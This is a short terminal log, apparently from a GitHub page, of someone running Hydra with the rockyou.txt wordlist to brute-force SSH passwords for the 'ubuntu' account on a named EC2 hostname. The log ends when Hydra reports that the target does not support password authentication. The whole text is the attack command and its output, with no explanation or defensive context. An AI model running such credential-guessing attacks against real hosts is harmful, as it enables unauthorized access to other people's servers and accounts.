 ubuntu@ip-10-192-11-53:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-235-185-85.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-04 04:27:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-235-185-85.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.208:22/ does not support password authentication.
ubuntu@ip-10-192-11-53:~$